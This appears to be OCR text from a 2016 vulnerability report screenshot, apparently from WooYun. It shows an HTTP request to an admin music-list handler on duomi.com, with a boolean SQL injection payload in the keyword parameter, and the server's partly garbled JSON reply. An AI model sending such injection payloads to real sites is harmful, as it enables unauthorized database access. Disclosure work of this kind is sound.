 Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
GET
/r//Admin/MonthlyManager/WapManage/Control/MusicHandler.ashx?op
eration=GETMUSICLIST&keyword='and'1'='2 HTTP/1.1
x-requested-with: XMLHttpRequest
Accept-Language: zh-cn
Referer:
http://duomi.com/r//Admin/MonthlyManager/WapManage/SelectMusic.
htm
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1;
WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR
3.5.30729; .NET CLR 3.0.30729; .NET4.0C; .NET4.0E; Media
Center PC 6.0; LBBROWSER)
Host: duomi.com
Cookie: ASP.NET_SessionId=ydgjkhz04md215as4p3izozh;
Hm_lvt_7fdfa148ce3e64a4c6e1d6093570d4aa=1458188216;
Hm_lpvt_7fdfa148ce3e64a4c6e1d6093570d4aa=1458188299
HTTP/1.1 200 OK
Server: nginx/1.2.6
Date: Thu, 17 Mar 2016 04:53:20 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.30319
Cache-Control: private
Content-Length: 231
{"total":1,songs:[{"mid":"24589717","
I(Live)","singer":"朴春(2NE1)","img":"
duomi.com/imageservice/scaleImage?&url
g.cn/p1/03/27/71134959.jpg&w=100&h=100
"songid"}]}
www.wooyun.org